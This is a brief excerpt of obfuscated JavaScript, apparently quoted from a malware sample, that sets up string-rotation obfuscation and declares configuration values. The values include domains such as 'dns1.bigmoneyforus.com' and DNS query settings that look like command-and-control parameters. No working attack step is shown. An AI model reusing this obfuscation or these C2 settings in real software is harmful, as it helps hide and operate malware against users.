 var a = ['ACQpc','nJiLd',' lQefH'] // edited for brevity
(function(c, d) {
var e = function(f) { while (--f) { c['push'](c['shift']()); } };
e(++d);
}(a, 0x1c9));
var b = function(c, d) { c = c - 0x0; var e = a[c]; return e; };
var cq = !![];
var cr = ![];
var cs = 0x5;
var ct = '';
var cu = b('0x0');
var cv = 0x1bb;
var cw = ['dns1.bigmoneyforus.com', b('0x1'), 'dns3.bigmoneyforus.com'];
var cx = [b('0x2'), b('0x3')];
var cy = [b('0x4'), b('0x5')];
var cz = ['mx'];
var cA = 'dns';
var cB = 0x3c;
var cC = 0x3;
var cD = 'A';
var cE = b('0x6');
var cF = '0';
var cG = '1';